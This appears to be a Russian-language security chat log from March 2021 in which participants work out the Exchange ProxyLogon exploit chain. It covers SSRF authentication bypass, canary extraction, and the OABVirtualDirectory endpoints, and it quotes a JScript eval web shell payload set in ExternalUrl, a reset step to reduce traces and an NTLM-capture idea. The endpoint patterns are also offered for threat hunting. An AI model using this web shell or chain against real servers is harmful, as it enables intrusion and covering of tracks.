AK

Size: a a a

2021 March 07

@zer0way_1 кстати там в ssrf не пробовал на нетшару сослаться и нтлм словить?

AK

да и вообще судя по байпасу аутентификации, вам нужно просто сходить в админку экчейнжа и из вебморды найти подходящий соап запрос для файлврайта, и потом сунуть его в https://bezpecarna.com/exploitation-example-for-vulnerability-cve-2021-26855/

Z

@zer0way_1 кстати там в ssrf не пробовал на нетшару сослаться и нтлм словить?

Оно без указания протокола

AK



а ну вот и детали rce

AK

действительно в OABVirtualDirectory

AK

похоже что сперва получают папку OABVirtualDirectory, потом ставят свою где то в вебруте, и вызывают какой-то метод для записи файла в эту директорию

AK

о, проглядел, все еще печальнее

AK

ExternalUrl : http://f/<script language="JScript" runat="server">function Page_Load(){eval(Request["Ananas"],"unsafe");}</script>

AK

то есть при установке параметра OABVirtualDirectory туда можно сунуть runat=server скрипт прям в параметр, и он исполнится

A

ExternalUrl : http://f/<script language="JScript" runat="server">function Page_Load(){eval(Request["Ananas"],"unsafe");}</script>

Это откуда?

PK

Один ексч, крутись как хочешь

флешки у офиса разбросать? )))

Z

флешки у офиса разбросать? )))

Это порнография:)

Z

Вне скопа:)

A

https://twitter.com/80vul/status/1367479893617827841 тут по сути необходимые шаги можно посмотреть

AK

достаточно неплохие кандидаты для поиска по вирустоталу

/ecp/DDI/DDIService.svc/GetObject?msExchEcpCanary=(.*)&schema=OABVirtualDirectory

/ecp/DDI/DDIService.svc/SetObject?msExchEcpCanary=(.*)&schema=ResetOABVirtualDirectory

да, похоже там использование ssrf для обхода аутентификации, потом извлечение msExchEcpCanary и дальше работа через /ecp/DDI/DDIService.svc/SetObject?msExchEcpCanary=(.*)&schema=OABVirtualDirectory и установка параметра

ExternalUrl : http://f/<script language="JScript" runat="server">function Page_Load(){eval(Request["PARAMNAME"],"unsafe");}</script>AK

что и дает рце

AK

еще и сбрасывают в конце параметр через ResetOABVirtualDirectory, чтоб меньше следов в конфигурации оставлять